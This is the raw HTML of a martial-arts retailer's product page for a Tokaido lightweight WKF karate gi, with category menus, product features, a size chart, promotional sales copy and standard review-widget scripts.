<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_610419136">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Tokaido Lightweight WKF Kumite Master Pro Karate Gi" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Tokaido+Lightweight+WKF+Kumite+Master+Pro+Karate+Gi&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768673098043">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_578322212">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.highlandsfightgear.com/tokaido-wkf-kumite-master-gi" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.highlandsfightgear.com/tokaido-wkf-kumite-master-gi" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Tokaido Lightweight WKF Kumite Master Pro Karate Gi" src="/account/images/heading.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;location.state=center&amp;link=a03d28&amp;title.text=Tokaido+Lightweight+WKF+Kumite+Master+Pro+Karate+Gi&amp;font=Arial.bold&amp;fontsize=14&amp;stage.width.max=380&amp;stagecolor=355087&amp;width=380&amp;cache=1768673098043"><h1 class="product-title heading hide">Tokaido Lightweight WKF Kumite Master Pro Karate Gi</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1965539/uploaded/tokaido-wkf-kumite-master-white-gi.jpg" rel="lightbox[674423008]" title="Tokaido Lightweight WKF Kumite Master Pro Karate Gi" id="product_674423008_view"><img class="image dynamicimage" id="product_674423008_lightbox" alt="Tokaido Lightweight WKF Kumite Master Pro Karate Gi" title="Tokaido Lightweight WKF Kumite Master Pro Karate Gi" src="/nile/image.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Ftokaido-wkf-kumite-master-white-gi.jpg&amp;picture.width.max=152&amp;picture.image.mask.apply=false&amp;stage.width.max=380&amp;cache=1768673098043"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1965539/uploaded/tokaido-wkf-kumite-master-white-gi-high-kick.jpg" rel="lightbox[674423008]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Ftokaido-wkf-kumite-master-white-gi-high-kick.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768673098043" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/tokaido-wkf-kumite-master-white-gi-pants.jpg" rel="lightbox[674423008]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Ftokaido-wkf-kumite-master-white-gi-pants.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768673098043" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/tokaido-wkf-kumite-master-white-gi-pants-rear.jpg" rel="lightbox[674423008]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Ftokaido-wkf-kumite-master-white-gi-pants-rear.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768673098043" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">Tokaido Lightweight WKF Kumite Master Pro Martial Arts Uniform<br>
<br>
The&nbsp;Tokaido WKF Kumite Master Pro Gee is a great karate sparring and training ghee. It is made from 100% Non-stick polyester that will allow you to move freely. At only 6oz this American cut karate gi still has full length arms and legs. The high quality lightweight Tokaido Kumite Master Pro Martial Arts Uniform is WFK Approved making it the best karate training, sparring and competition ge. You will find the&nbsp; Tokaido Lightweight WKF Kumite Master Pro Martial Arts Uniform Pants and Top is on sale at our karate clothing and apparel store at the best&nbsp; possible cheap discount online sales price.&nbsp;<br>
<br>
<strong>Features:</strong><br>
<ul>
<li>100% Non-stick Polyester</li>
<li><em><strong>WKF APPROVED</strong></em></li>
<li><em><strong>5 Mesh Breathable Zones</strong></em></li>
<li>American Cut - Full length sleeves and pants</li>
<li>Elastic waist</li>
<li>Embroidered Tokaido logo on chest &amp; back of neck</li>
<li>6oz Fabric</li>
<li>Belt not included</li>
<li>Sizes: 110cm - 210cm [5cm x 5cm]</li>
</ul>
<br>
<strong><u>Size Chart</u></strong><br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<u>&nbsp;cm </u>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<u>&nbsp;Ht.</u><br>
000 &nbsp; 110<br>
00 &nbsp; &nbsp; 120<br>
0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;130&nbsp;&nbsp;&nbsp;&nbsp; 4&rsquo;2&rdquo;-4&rsquo;6&rdquo;<br>
1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 140&nbsp;&nbsp;&nbsp;&nbsp; 4&rsquo;6&rdquo;-4&rsquo;10&rdquo;<br>
2&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 150&nbsp;&nbsp;&nbsp;&nbsp; 4&rsquo;10&rdquo;-5&rsquo;2&rdquo;<br>
3&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 160&nbsp;&nbsp;&nbsp;&nbsp; 5&rsquo;2&rdquo;-5&rsquo;5&rdquo;<br>
4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 170&nbsp;&nbsp;&nbsp;&nbsp; 5&rsquo;5&rdquo;-5&rsquo;8&rdquo;<br>
5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 180&nbsp;&nbsp;&nbsp;&nbsp; 5&rsquo;8&rdquo;-6&rsquo;0&rdquo;<br>
6 &nbsp; &nbsp; &nbsp; 190&nbsp;&nbsp;&nbsp;&nbsp; 6&rsquo;0&rdquo;-6&rsquo;4&rdquo;<br>
7&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 200&nbsp;&nbsp;&nbsp;&nbsp; 6&rsquo;4&rdquo;+<br>
7.5 &nbsp; &nbsp;205<br>
<br>
<br>
<br>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">There are not many official online retailers of Tokaido Lightweight WKF Kumite Master Pro Karate Gi&nbsp;</span><span class="s1" style="font-kerning: none;">and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished karate gi</span><span class="s1" style="font-kerning: none;">, which do not come with Tokaido</span><span class="s1" style="font-kerning: none;">&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount karate gi</span><span class="s1" style="font-kerning: none;">&nbsp;that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Tokaido&nbsp;</span><span class="s1" style="font-kerning: none;">systems.&nbsp;</span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Why Buying From Us is Better!</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">When you buy your time and money saving top rated&nbsp;</span>Tokaido Lightweight WKF Kumite Master Pro Karate Gi&nbsp;<span class="s1" style="font-kerning: none;">from us, you get a brand new&nbsp;</span>Tokaido Lightweight WKF Kumite Master Pro Karate Gi&nbsp;<span class="s1" style="font-kerning: none;">at the best possible price. Our innovative partnership with Tokaido</span><span class="s1" style="font-kerning: none;">&nbsp;allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance&nbsp;</span>Tokaido Lightweight WKF Kumite Master Pro Karate Gis at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct.&nbsp; If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get&nbsp;low flat rate or free ground shipping&nbsp;as our thanks to you for shopping with us.&nbsp;</p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"></p>
<p class="p1" color:="" helvetica="" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: "><b>If you have any questions give us a call at 877-904-7111 or send us an email to support@highlandsfightgear.com and one of our sports equipment experts will be happy to help.</b></p>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'highlands-fight-gear',
    sku: 'TOK-KUM-MTR-WKF-PRO',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "119.00",
            "priceCurrency": "USD",
        }],
    }
});
</script><br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
